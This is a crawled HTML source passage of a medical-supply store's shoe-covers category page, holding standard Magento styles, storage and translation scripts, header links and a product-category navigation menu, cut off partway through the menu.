

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html
body_size: 57184
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://inovatiqa.com/';
    var require = {
        "baseUrl": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Shoe Covers - Apparel - Protective Apparel</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Mageplaza_Shopbybrand/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Megnor_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Megnor_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/print.css" />
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" />
<link  rel="icon" type="image/x-icon" href="https://inovatiqa.com/pub/media/favicon/stores/1/Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://inovatiqa.com/pub/media/favicon/stores/1/Favicon.png" />

<style type="text/css">

.sidebar-additional .block-brand {
  display: none !important;
}

.checkout-index-index div.opc-wrapper
{
width:40%;
float:right;

}
.checkout-index-index .opc-sidebar
{
width:55%;
float:left;
}
.checkout-index-index .opc-block-summary .minicart-items-wrapper
{
  max-height:none;
  overflow-x:unset
}


.checkout-index-index .product-image-container
{
  width:100px !important;
}
.checkout-index-index .product-image-container .product-image-wrapper
{
   height:85px;
}
.checkout-index-index .opc-block-summary .minicart-items .product-item-name
{
  width:370px; 
 float:left;
}
.checkout-index-index .minicart-items .product-item-details .details-qty
{
  float:left;
}
.checkout-index-index .opc-block-summary .product-item .subtotal
{
   padding:0px 10px  0px 60px;
  position: relative;
  width: 39px;
  float: left;
}
.checkout-index-index .opc-block-summary .product-item .product-item-name-block{dispaly:inline !important; float:left; }
.checkout-index-index .opc-wrapper .form-login
{
  margin-bottom:0px;
  padding-bottom:0px;
}
.checkout-index-index div.field[name='shippingAddress.lastname'], div.field[name='shippingAddress.firstname'], div.field[name='shippingAddress.city'], div.field[name='shippingAddress.region_id'] {
    width: 48%;
    float: left;
    margin-right: 10px;
}
.checkout-index-index div.field[name='shippingAddress.postcode'], div.field[name='shippingAddress.country_id'] {
    width: 48%;
    float: left;
    margin-left: 10px;
}
.checkout-index-index div.field{ margin:0 5px 10px !important;}
.checkout-index-index  .field input,  .checkout-index-index .field select{height:32px !important;}
.checkout-index-index .minicart-items .product .toggle span{ margin:0 0 0 20px;}
.checkout-index-index .minicart-items .product .product-item-details dl{ margin-top:10px;}

.checkout-index-index  .product-item-name-block {float:left;}
.minicart-wrapper .product-item-pricing{float:left;width:20%;}
.minicart-wrapper .product-item-pricing{float:left;width:79%;}
.block-minicart .product-item-pricing .price-container {
    width: 35%;
    float: left;
}
.block-minicart .minicart-items .product-item-details .details-qty {
    width: 38%;
    float: left;
margin-top:0px !important;
}
.minicart-items .product.actions{    width: 20%;
    float: left;
    position: relative !important;}

.checkout-index-index  .minicart-items .product-item-details .details-qty{margin-top:0px;}
.checkout-index-index input[type='radio'], .checkout-index-index input[type='checkbox'] {
    height: 15px !important;
}
.product_manufacturer {
    clear: both;
    width: 100%;
    text-align: right;
}
.product-item-manufacturer {
    width: 44%;
    float: left;
}
.checkout-index-index .opc-block-summary .items-in-cart>.title:after{ display:none !important; content:none;}
.checkout-index-index .content.minicart-items {
    display: block !important;
}
.checkout-index-index .product.options{clear:both}
.checkout-index-index dd.values{float:left; width:50%;}
.checkout-index-index dt.label{ float:left; padding-left:10px;}
.checkout-index-index dl.item-options{margin-left:93px;}
.checkout-index-index .opc-wrapper .shipping-address-item{width:50%;}

.tm_product_tab {
    background: none !important;
    border: none !important;
}

.block.newsletter {
    background: none !important;
}

.header.content {
    background: none !important;
}
.page-wrapper{
 background: none !important;
}
.tm_product_tab, .tm_bestseller, .tm_blog, .tm_innovatiqa, .tm_featured_products{background:#fff !important; }

.login-container{ color:#000 !important; }
.abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited{color:#000 !important;}
.product-item-name>a, .product.name a>a{ color:#000 !important;}
.breadcrumbs .items .item strong { color:#000 !important;}
a, .alink{ color:#000 !important;}
body{ color:#000 !important;}
.box-information, .block-dashboard-addresses, .box-shipping-address, .box-newsletter{ padding-left:10px;}

.product.details.product-item-details ul li{
    width:33.33%;
    float:left;
    min-height:225px;
}

.product.details.product-item-details ul {
  margin-top:10px;    
}

span.product-image a {
    /* width: 300px; */
    /* height: 200px; */
   /* background: #e4e4e4; */
   /* padding: 80px 120px; */
}

span.product-image img {
    width: 300px;
    height: 300px;
}

/*
.page-layout-2columns-left.catalog-category-view .breadcumb_inner {
    display: none;
} */



@media screen and (max-width: 767px) {
	.product.details.product-item-details ul li {
		width:100%;
	}


      .category-description {
                position: relative !important;
                left: 0px !important;
       }

       .product.details.product-item-details{
          margin-top:0px;
       }
}

</style>            </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-protective-apparel-apparel-shoe-covers category-shoe-covers catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '4dbca01fa82843aee8538f13286bb4047e0bbe05') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '4dbca01fa82843aee8538f13286bb4047e0bbe05'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".inovatiqa.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->

            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome Customer"'></span>
                        <!-- /ko -->

            <div class="right-header">

                <a href="https://inovatiqa.com/customer/account/" >Account dashboard</a>
                <a href="https://inovatiqa.com/sales/order/history/" >My Order List</a> 
               
                <!-- ko ifnot: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/create/" style="display:none;" data-bind="style: {display:'inline'}">Create an account</a> 
                <a href="https://inovatiqa.com/customer/account/login/" style="display:none;" data-bind="style: {display:'inline'}">Login</a>
                <!-- /ko -->

                <!-- ko if: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/logout/" style="display:none;" data-bind="style: {display:'inline'}">Logout</a>
                <!-- /ko -->

            </div>
        </li>

               
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>

    

<li class="authorization-link" data-label="or">
    <a href="https://inovatiqa.com/customer/account/login/referer/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/">
        Sign In    </a>
</li>
<li><a href="https://inovatiqa.com/customer/account/create/" >Create an Account</a></li></ul></div><div class="tm_header_outer"><div class="tm_header_top container-width">
<div class="header-top-left">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->

            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome Customer"'></span>
                        <!-- /ko -->

            <div class="right-header">

                <a href="https://inovatiqa.com/customer/account/" >Account dashboard</a>
                <a href="https://inovatiqa.com/sales/order/history/" >My Order List</a> 
               
                <!-- ko ifnot: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/create/" style="display:none;" data-bind="style: {display:'inline'}">Create an account</a> 
                <a href="https://inovatiqa.com/customer/account/login/" style="display:none;" data-bind="style: {display:'inline'}">Login</a>
                <!-- /ko -->

                <!-- ko if: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/logout/" style="display:none;" data-bind="style: {display:'inline'}">Logout</a>
                <!-- /ko -->

            </div>
        </li>

               
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>

    

</div></div></div></div><div class="header content"><div class="tm_header container-width"><div class="header-left"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://inovatiqa.com/" title="Inovatiqa Web Store">
        <img src="https://inovatiqa.com/pub/media/logo/stores/1/site_logo.png"
             alt="Inovatiqa Web Store"
             width="180"             height="60"        />
    </a>
</div></div><div class="header-right"><div class="block block-search">
  <div class="block-search-inner">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://inovatiqa.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <!--?php $blockObj= $block->getLayout()->createBlock('Megnor\CategoryList\Block\CategoryList')->setTemplate("CategoryList::storecategories.phtml")->toHtml();
                            echo $blockObj;
                            ?-->
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://inovatiqa.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search Your Products..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded= "true"/>
                    <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                    <!--  -->
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>

  </div>
</div>
<div class="tm_header_info_cms"><div class="header-center-contact">
<div class="center-contact-inner">
<div class="center-contact-no"><a href="tel:+1-346-229-4142"><i class="fa fa-phone"></i> +1 (346) 229-4142</a></div>
</div>
<div class="center-contact-inner">
<div class="center-contact-mail"><a href="mailto:customerservice@inovatiqa.com"><i class="fa fa-envelope"></i> customerservice@inovatiqa.com</a></div>
</div>
</div></div></div></div></div></header><div class="header-menu-outer"><div class="header-menu container-width"><div class="header-nav"><div class="header-nav-inner">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store-menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store-menu" data-role="content">
<!--  -->





    <script>

        require([
            'jquery',
            'megnormegamenu'
        ], function ($) {


            $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon level0');
            //Checks if li has sub (ul) and adds class for toggle icon - just an UI

            $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
            //Checks if drodown menu's li elements have anothere level (ul), if not the dropdown is shown as regular dropdown, not a mega menu (thanks Luka Kladaric)

            $(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\">Navigation</a>");

            //Adds menu-mobile class (for mobile toggle menu) before the normal menu
            //Mobile menu is hidden if width is more then 959px, but normal menu is displayed
            //Normal menu is hidden if width is below 959px, and jquery adds mobile menu
            //Done this way so it can be used with wordpress without any trouble

            $(".menu > ul > li").hover(function (e) {
                if ($(window).width() > 943) {
                    $(this).children("ul").stop(true, false).fadeToggle(150);
                    e.preventDefault();
                }
            });
            //If width is more than 943px dropdowns are displayed on hover

            $(".menu > ul > li").click(function () {
                if ($(window).width() <= 943) {
                    $(this).children("ul").fadeToggle(150);
                }
            });
            //If width is less or equal to 943px dropdowns are displayed on click (thanks Aman Jain from stackoverflow)

            $(".menu-mobile").click(function (e) {
                $(".menu > ul").toggleClass('show-on-mobile');
                e.preventDefault();
            });

            $('.level-top').each(function(){
               var value = $(this).html();
               if(value == '<span></span>') {
                    $(this).hide();
               }
            });

        });

    </script>
        <nav class="navigation custommenu" role="navigation" >
       <div class="menu-title">
            <div class="menu-title-inner"> All Category</div>
       </div>
        <div class="menu mainmenu" id="mainmenu">
            <ul>
                <li><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/"  class="level-top" ><span>Diagnostic Instruments</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/instruments/id/6/"  class="level-top" ><span>Instruments</span></a><ul><li  class="level1 nav-2-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-surgery/id/193/" ><span>General Surgery</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/scissors/id/194/" ><span>Scissors</span></a></li><li  class="level2 nav-2-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/195/" ><span>Forceps</span></a></li><li  class="level2 nav-2-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/419/" ><span>Specialty</span></a></li><li  class="level2 nav-2-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/420/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/clamps-or-hemostats/id/424/" ><span>Clamps or Hemostats</span></a></li><li  class="level2 nav-2-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic/id/430/" ><span>Orthopedic</span></a></li><li  class="level2 nav-2-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/needle-holders/id/439/" ><span>Needle Holders</span></a></li><li  class="level2 nav-2-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/retractors/id/442/" ><span>Retractors</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmology/id/211/" ><span>OPTHALMOLOGY</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/432/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gyn/id/401/" ><span>GYN</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/speculum/id/402/" ><span>Speculum</span></a></li><li  class="level2 nav-2-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/428/" ><span>Forceps</span></a></li><li  class="level2 nav-2-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/429/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-3-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/dilators/id/459/" ><span>Dilators</span></a></li></ul></li><li  class="level1 nav-2-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-practice/id/412/" ><span>General Practice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/percussion-hammers/id/413/" ><span>Percussion Hammers</span></a></li><li  class="level2 nav-2-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/tuning-forks/id/414/" ><span>Tuning Forks</span></a></li><li  class="level2 nav-2-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/436/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ent/id/415/" ><span>ENT</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/416/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/plastic-surgery/id/433/" ><span>Plastic Surgery</span></a></li><li  class="level1 nav-2-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dermatolgy/id/443/" ><span>Dermatolgy</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/444/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/657/" ><span>Veterinary</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/658/" ><span>General or Miscellaneous</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/patient-care-exam-room-supplies.html"  class="level-top" ><span>Patient Care &amp; Exam Room Supplies</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/equipment-furniture/id/12/"  class="level-top" ><span>Equipment &amp; Furniture</span></a><ul><li  class="level1 nav-4-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/tables/id/13/" ><span>Tables</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/14/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/overbed/id/116/" ><span>Overbed</span></a></li><li  class="level2 nav-4-1-3 last"><a href="https://inovatiqa.com/equipment-&-furniture/tables//treatment.html" ><span>Treatment </span></a></li></ul></li><li  class="level1 nav-4-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/measurement-devices/id/23/" ><span>Measurement Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/tape-measures/id/24/" ><span>Tape Measures</span></a></li><li  class="level2 nav-4-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/scales-or-accessories/id/358/" ><span>Scales or Accessories</span></a></li><li  class="level2 nav-4-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/453/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/growth-or-circumference/id/761/" ><span>Growth or Circumference</span></a></li><li  class="level2 nav-4-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/bmi-calculator/id/771/" ><span>BMI Calculator</span></a></li><li  class="level2 nav-4-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/pedometer/id/853/" ><span>Pedometer</span></a></li><li  class="level2 nav-4-2-7 last"><a href="https://inovatiqa.com/equipment-&-furniture/measurement-devices//height.html" ><span>Height </span></a></li></ul></li><li  class="level1 nav-4-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/seating/id/49/" ><span>Seating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/stools/id/50/" ><span>Stools</span></a></li><li  class="level2 nav-4-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/step-stools/id/56/" ><span>Step Stools</span></a></li><li  class="level2 nav-4-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/recliners/id/403/" ><span>Recliners</span></a></li><li  class="level2 nav-4-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-or-power/id/553/" ><span>Specialty or Power</span></a></li><li  class="level2 nav-4-3-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/blood-draw/id/571/" ><span>Blood Draw</span></a></li></ul></li><li  class="level1 nav-4-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/stands/id/51/" ><span>Stands</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-iv/id/52/" ><span>Procedure or IV</span></a></li><li  class="level2 nav-4-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/mayo-or-instrument/id/57/" ><span>Mayo or Instrument</span></a></li><li  class="level2 nav-4-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/325/" ><span>Equipment</span></a></li><li  class="level2 nav-4-4-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/581/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-4-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/carts/id/54/" ><span>Carts</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/utility/id/55/" ><span>Utility</span></a></li><li  class="level2 nav-4-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/covers-or-accessories/id/265/" ><span>Covers or Accessories</span></a></li><li  class="level2 nav-4-5-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/288/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-5-4"><a href="https://inovatiqa.com/catalog/category/view/s/chart-holders-or-racks/id/321/" ><span>Chart Holders or Racks</span></a></li><li  class="level2 nav-4-5-5"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-specialty/id/343/" ><span>Procedure or Specialty</span></a></li><li  class="level2 nav-4-5-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/laundry-or-linen/id/556/" ><span>Laundry or Linen</span></a></li></ul></li><li  class="level1 nav-4-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/96/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-4-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/97/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/bins-or-containers/id/519/" ><span>Bins or Containers</span></a></li><li  class="level2 nav-4-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/ear-wash/id/563/" ><span>Ear Wash</span></a></li><li  class="level2 nav-4-6-4"><a 